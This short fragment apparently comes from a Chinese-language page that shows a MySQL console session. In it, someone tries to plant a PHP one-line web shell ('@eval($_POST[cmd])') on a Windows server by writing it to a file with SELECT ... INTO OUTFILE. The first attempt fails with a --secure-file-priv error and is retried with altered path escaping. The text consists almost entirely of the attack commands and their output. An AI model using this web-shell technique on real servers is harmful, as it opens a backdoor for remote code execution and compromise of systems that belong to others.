 SQL命令
select '<?php @eval($_POST[cmd]);?>' into outfile 'C:\\public\\1.php'
查询出错 (1290): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
select '<?php @eval($_POST[cmd]);?>' into outfile 'C:\public\\1.php'